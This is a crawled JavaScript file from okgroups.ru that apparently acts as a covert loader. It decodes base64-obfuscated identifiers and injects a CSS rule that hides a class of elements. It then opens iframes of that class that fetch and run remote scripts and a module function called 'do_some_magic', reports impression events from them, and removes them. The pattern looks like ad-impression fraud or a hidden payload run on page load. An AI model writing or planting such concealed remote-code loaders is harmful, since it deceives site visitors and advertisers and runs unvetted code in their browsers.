

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '9';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();